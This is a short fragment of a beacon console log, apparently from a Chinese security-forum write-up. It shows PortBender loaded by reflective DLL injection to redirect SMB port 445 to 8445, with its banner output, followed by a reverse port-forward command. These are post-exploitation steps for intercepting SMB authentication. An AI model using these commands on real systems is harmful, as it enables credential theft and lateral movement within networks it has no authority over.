 beacon> PortBender redirect 445 8445
[+] Launching PortBender module using reflective DLL injection
[*] Tasked beacon to spawn PortBender
[+] host called home, sent: 53812 bytes
[+] received output:
 _______                       __      _______                            __
/       \                     /  |    /       \                          /  |
$$$$$$$  | ______    ______   _$$ |_   $$$$$$$  |  ______   _______    ____$$ |  ______    ______
$$ |__$$ |/      \  /      \ / $$   |  $$ |__$$ | /      \ /       \  /    $$ | /      \  /      \
$$    $$//$$$$$$  |/$$$$$$  |$$$$$$/   $$    $$< /$$$$$$  |$$$$$$$  |/$$$$$$$ |/$$$$$$  |/$$$$$$  |
$$$$$$$/ $$ |  $$ |$$ |  $$/   $$ | __ $$$$$$$  |$$    $$ |$$ |  $$ |$$ |  $$ |$$    $$ |$$ |  $$/
$$ |     $$ \__$$ |$$ |        $$ |/  |$$ |__$$ |$$$$$$$$/ $$ |  $$ |$$ \__$$ |$$$$$$$$/ $$ |
$$ |     $$    $$/ $$ |        $$  $$/ $$    $$/ $$       |$$ |  $$ |$$    $$ |$$       |$$ |
$$/       $$$$$$/  $$/          $$$$/  $$$$$$$/   $$$$$$$/ $$/   $$/  $$$$$$$/  $$$$$$$/ $$/
Initializing PortBender in redirector mode
Configuring redirection of connections targeting 445/TCP to 8445/TCP
beacon> rportfwd_local 8445 127.0.0.1 8445
[+] started reverse port forward on 8445 to 0ne111 -> 127.0.0.1:8445
先知社区